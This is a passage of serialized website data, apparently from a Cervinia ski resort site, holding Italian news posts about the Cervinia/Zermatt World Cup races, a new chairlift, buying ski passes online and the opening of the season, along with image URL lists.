transfrontaliere della Coppa del Mondo di Sci alpino Cervinia\u002FZermatt",slug:"anticipate-a-ottobre-novembre-2022-le-prime-gare-transfrontaliere-della-coppa-del-mondo-di-sci-alpino-cervinia-zermatt",excerpt:"La Federazione Internazionale di Sci (FIS) ha annunciato ufficialmente che le prime gare transfrontaliere nella storia della Coppa del Mondo [&hellip;]",content:"\u003Cp\u003ELa Federazione Internazionale di \u003Ca href=\"https:\u002F\u002Fwww.fisi.org\u002F?p=100510\"\u003ESci (FIS) ha annunciato ufficialmente\u003C\u002Fa\u003E che le prime gare transfrontaliere nella storia della Coppa del Mondo di sci alpino, inizialmente previste nella stagione 2023\u002F2024, si disputeranno già tra fine ottobre e inizio novembre di quest’anno, all’inizio della prossima stagione di Coppa del Mondo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervinia e Zermatt\u003C\u002Fstrong\u003E ospiteranno due weekend di gare, con la disputa di due discese libere maschili e due discese libere femminili sulla nuova spettacolare pista del Cervino, appositamente progettata per l’occasione. Dopo la partenza in Svizzera, il tracciato di gara si svilupperà per la maggior parte in Italia, sulle piste del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003ELa partenza della discesa libera maschile avverrà a quota 3.700 metri, con arrivo ai 2.835 metri di Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003ENella primavera 2023, la nuova funivia 3S tra Testa Grigia e Piccolo Cervino, tassello fondamentale per il completamento del Matterhorn Alpine Crossing, l’avveniristica traversata alpina continua in funivia, che collegherà in maniera diretta Cervinia e Zermatt, consentirà di alzare ulteriormente la partenza del tracciato di gara.\u003C\u002Fp\u003E\n\u003Cp\u003ELe tappe di \u003Cstrong\u003ECervinia\u002FZermatt\u003C\u002Fstrong\u003E offriranno agli atleti della velocità un’apertura di stagione anticipata, dando continuità al calendario della Coppa del Mondo che, grazie a questi nuovi appuntamenti, non dovrà subire interruzioni dopo l’apertura di Soelden.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E“Sono assolutamente soddisfatto del fatto che FIS abbia creduto così tanto nel progetto “Matterhorn Cervino World Cup Races” da volere le prime 4 gare già nell’autunno del 2022; adesso, però, la soddisfazione deve lasciare spazio all’impegno più totale, da parte di tutta l’organizzazione, per rendere possibile, in soli 9 mesi, un evento di questa portata. Siamo consapevoli del grande sforzo che dovremo mettere in campo, ma siamo altrettanto convinti che porteremo a compimento questo ambizioso progetto nel migliore dei modi”,\u003C\u002Fem\u003E commenta Herbert Tovagliari, Presidente e Amministratore Delegato di CERVINO S.P.A., la società che gestisce gli impianti di Breuil-Cervinia, Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prime gare transfrontaliere della Coppa del Mondo di Sci alpino sono solo uno dei numerosi progetti che coinvolgono gli impianti della CERVINO S.P.A. e i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A livello infrastrutturale, oltre al già citato Matterhorn Alpine Crossing, importanti investimenti riguardano lo snodo di Gran Sometta – collegamento fondamentale tra le piste di Cervinia e quelle di Valtournenche –, con lo skilift che nella prossima stagione invernale verrà rimpiazzato da una seggiovia a sei posti ad agganciamento automatico di ultima generazione. Inoltre è già in atto il restyling finalizzato a migliorare l’estetica delle stazioni ed è allo studio la riqualificazione dell’intera area di Plateau Rosa, che contribuirà ad aumentare ulteriormente l’attrattività dell’area del ghiacciaio anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:hk,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-300x150.jpg",f,W,a]},video_id:b},{image:{full:[bs,aE,bt,b],fullhd:[bs,aE,bt,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-954x600.jpg",aE,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-420x280.jpg",j,h,a],large:[bs,aE,bt,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-300x268.jpg",f,268,a]},video_id:"iZ_1Ij_mgw0"}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia is white again!",slug:"cervinia-is-white-again",excerpt:"Dopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! In paese ci sono 30 Cm dì neve fresca, che [&hellip;]",content:"\u003Cp\u003EDopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! \u003Cem\u003EIn paese ci sono 30 Cm dì neve fresca\u003C\u002Fem\u003E, che rendono il panorama davvero invernale!\u003Cbr \u002F\u003E\nTi aspettiamo per giornate di sci indimenticabili e ricorda di acquistare lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eskipass online\u003C\u002Fa\u003E per non perdere nemmeno un minuto di sci!\u003C\u002Fp\u003E\n\u003Cp\u003ESegui le informazioni per l'acquisto online a questo link: \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Flunedi-17-gennaio-2022-la-valle-daosta-in-fascia-di-rischio-arancione\"\u003ECome acquistare online in pochi click sul nostro shop cervinia.it\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:hk,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Seggiovia Gran Sometta",slug:"seggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera",excerpt:"Tra le novità dell&#8217;inverno 2022 &#8211; 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà [&hellip;]",content:"\u003Cp\u003ETra le novità dell'inverno 2022 - 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà un rapido collegamento tra le aree sciistiche di Valtournenche e Breuil-Cervinia, una seggiovia \u003Cstrong\u003Eesaposto ad ammorsamento\u003C\u002Fstrong\u003E automatico, la nuova seggiovia sarà dotata del nuovo sistema\u003Ca href=\"https:\u002F\u002Fwww.neveitalia.it\u002Fturismo\u002Fnews\u002Fnasce-ecodrive-la-tecnologia-della-leitner-per-un-risparmio-energetico-sugli-impianti?utm_source=dlvr.it&amp;utm_medium=facebook\"\u003E \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ELa velocità della nuova  seggiovia può variare automaticamente a seconda del numero di sciatori in attesa di salire in seggiovia.\u003Cbr \u002F\u003E\nMeno persone in coda, meno necessità di smaltire la fila rapidamente. E con il rallentamento di solo un metro al secondo si può generare un risparmio di energia del 20%. \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, questo il nome della soluzione tecnologica ideata e realizzata da \u003Cem\u003ELeitner\u003C\u002Fem\u003E, società altoatesina del gruppo internazionale HTI, rappresenta quindi una risposta immediata ai rincari energetici che già a partire dalla stagione sciistica alle porte andranno a impattare sui bilanci degli impiantisti alpini.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI DATI\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003Cli\u003EP = 475 kW, seggiole a 6 posti con cupola di protezione\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità v = 5,0 m\u002Fs\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:"22\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015.jpg",O,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x1080.jpg",O,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x600.jpg",O,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-225x300.jpg",A,f,a]},video_id:fT},{image:{full:[P,H,I,b],fullhd:[P,H,I,b],fullhd_header:[P,H,I,b],card:[hl,i,g,a],listing:[hm,j,h,a],large:[P,H,I,b],medium:[hn,f,bu,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Come acquistare online in pochi click sul nostro shop cervinia.it",slug:"come-acquistare-online-in-pochi-click-sul-nostro-shop-cervinia-it",excerpt:"L’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop cervinia.it o sui canali di vendita dei nostri partner. Ecco in [&hellip;]",content:"\u003Cp\u003EL’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Ecervinia.it\u003C\u002Fa\u003E o sui canali di vendita dei nostri partner.\u003C\u002Fp\u003E\n\u003Ch4\u003EEcco in pochi click come acquistare online sul nostro shop cervinia.it :\u003C\u002Fh4\u003E\n\u003Cp\u003EAttenzione: prima di procedere con l'acquisto verificate le previsioni meteorologiche della località e l'apertura degli impianti di risalita.\u003C\u002Fp\u003E\n\u003Cp\u003EAttention: before proceeding with the purchase, check the local weather forecast and the opening of the ski lifts.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003ELe fasi di acquisto del biglietto cambiano :\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cem\u003ESe \u003Cstrong\u003Ein possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per finalizzare l'acquisto (check out)\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cem\u003E\"Collega lo skipass ad una keycard\"\u002F\"Registra una nuova Keycard al mio account\"\u003C\u002Fem\u003E, inserire il numero della keycard nel portale (sul retro della tessera) comprensivo di trattini, ma senza spazi.\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione e accettare il regolamento di biglietteria, i termini ed il regolamento Covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003ELo skipass passerà direttamente al tornello senza passare dalla cassa.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cem\u003ESe \u003Cstrong\u003ENON in possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per pagare\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cstrong\u003ERitira la keycard presso la località\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione ed accettare il regolamento di biglietteria, i termini ed il regolamento covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003EIl biglietto può essere emesso dalle casse (pagamento di € 2,00 per l’acquisto della key card) oppure dalla cassa automatica (Cretaz, cassa centrale Cervinia, cassa Valtournenche, cassa Torgnon) su biglietto usa e getta gratuito.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp class=\"_04xlpA direction-ltr align-start para-style-body\"\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EL'abbinamento delle key card (in possesso) dovà essere effettuato all'atto\u003C\u002Fspan\u003E \u003Cspan class=\"JsGRdQ\"\u003Edell’acquisto dello skipass e non successivamente.\u003Cbr \u002F\u003E\n\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EQualora il cliente non possa recarsi a sciare per qualsiasi motivo il biglietto non verrà rimborsato.\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL'accesso agli impianti (che dovrà avvenire dietro presentazione di Green Pass Rafforzato e con l’utilizzo di mascherine FFP2) potrà avvenire in maniera regolare.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"15\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-300x150.jpg",f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia apre le piste sul versante italiano 6 novembre 2021",slug:"cervinia-apre-le-piste-sul-versante-italiano",excerpt:"Da sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison &nbsp; Dopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta [&hellip;]",content:"\u003Ch4\u003E\u003Cem\u003EDa sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta con grande riscontro mediatico il 16 e 17 ottobre, quando 2'000 appassionati hanno potuto finalmente godere dei piaceri dello sci dopo la lunga sosta forzata, grazie alle nevicate degli ultimi giorni e all’innevamento artificiale \u003Cstrong\u003Eentreranno in funzione i primi impianti del Cervino Ski Paradise sul versante italiano\u003C\u002Fstrong\u003E: da \u003Cstrong\u003Esabato 6 novembre\u003C\u002Fstrong\u003E, infatti, saranno attive le seggiovie Plan Maison, Fornet e Bontadini nella ski area del Plan Maison, a 2'500 metri. Così gli sciatori, oltre a salire sul Plateau Rosa e svalicare in Svizzera, potranno usufruire delle piste della parte valdostana del comprensorio transfrontaliero.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti della CERVINO S.P.A. resteranno \u003Cstrong\u003Eaperti tutti i giorni della settimana dalle 8:15\u003C\u002Fstrong\u003E (salita da Breuil-Cervinia) mentre le seggiovie entreranno in servizio alle 9:00\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero e i biglietti scontati per i residenti sono acquistabili solo online: \u003C\u002Fstrong\u003Ei possessori di keycard possono caricarla direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Elo deve ritirare in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E e \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni in tempo reale sulla situazione meteorologica e le condizioni delle piste si può fare riferimento al sito \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fmeteo\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E oppure chiamare l’ufficio informazioni allo 0166 944311.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30 (la mattina solo per i biglietti speciali e per quelli scontati).\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’acquisto dello skipass\u003C\u002Fstrong\u003E è attivo lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003E\u003Cstrong\u003Eshop online\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E sul sito \u003Ca href=\"http:\u002F\u002Fwww.cervinia.it\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"04\u002F11\u002F2021",hero_slider:[{image:{full:[ho,E,aC,b],fullhd:[ho,E,aC,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-300x169.jpg",f,w,a]},video_id:b},{image:{full:[bv,e,y,b],fullhd:[bv,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-420x280.jpg",j,h,a],large:[bv,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-300x225.jpg",f,A,a]},video_id:b}],links:[{title:hp,description:"Cervino Ski Paradise Plan Maison 2545 m",link_type:C,url:"https:\u002F\u002Fcervinia.panomax.com\u002Fmatterhorn"},{title:"Meteo ",description:hp,link_type:C,url:"https:\u002F\u002Fwww.cervinia.it\u002Fmeteo"},{title:aI,description:aI,link_type:C,url:"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti"}],sidebar_title:c,sidebar:[]},{title:"Ultime novità dal CERVINO SKI PARADISE per il 23 e 24 ottobre",slug:"ultime-novita-dal-cervino-ski-paradise-per-il-23-e-24-ottobre",excerpt:"Prosegue sulla nuovissima e innovativa piattaforma on line la vendita dello skipass giornaliero e plurigiornaliero. I residenti in Valle d’Aosta, [&hellip;]",content:"\u003Cp\u003EProsegue sulla nuovissima e innovativa piattaforma on line la vendita dello\u003Cstrong\u003E skipass giornaliero e plurigiornaliero\u003C\u002Fstrong\u003E. \u003Cstrong\u003EI residenti\u003C\u002Fstrong\u003E in Valle d’Aosta, in possesso di Carte Résident emessa o rinnovata dal 01\u002F09\u002F2018 al 21\u002F10\u002F2021, potranno accedere alla scontistica dedicata: per maggiori chiarimenti si consiglia di visitare la pagina \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fshop-e-promo\"\u003EShop e Promo\u003C\u002Fa\u003E. I possessori di keycard potranno caricare lo skipass scelto direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico dovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI biglietti a tariffa scontata\u003C\u002Fstrong\u003E potranno essere acquistati presso la biglietteria centrale di Breuil-Cervinia, previo controllo della titolarità, ai gates di accesso alla stazione.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che le casse potranno emettere gli skipass \u003Cstrong\u003Estagionali\u003C\u002Fstrong\u003E tutti i giorni dalle \u003Cstrong\u003E12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003EAcquista il tuo skipass dal nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eshop online\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"21\u002F10\u002F2021",hero_slider:[{image:{full:[hq,p,D,b],fullhd:[hr,d,m,a],fullhd_header:[hs,d,k,a],card:[ht,i,g,a],listing:[hu,j,h,a],large:[hv,e,x,a],medium:[hw,f,w,a]},video_id:b}],links:[],sidebar_title:aR,sidebar:[{icon:X,content_type:X,text:aQ},{icon:av,content_type:bo,text:"+390166944311"},{icon:gj,content_type:gk,text:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista"}]},{title:"Cervinia riparte: inaugurata con successo la stagione invernale 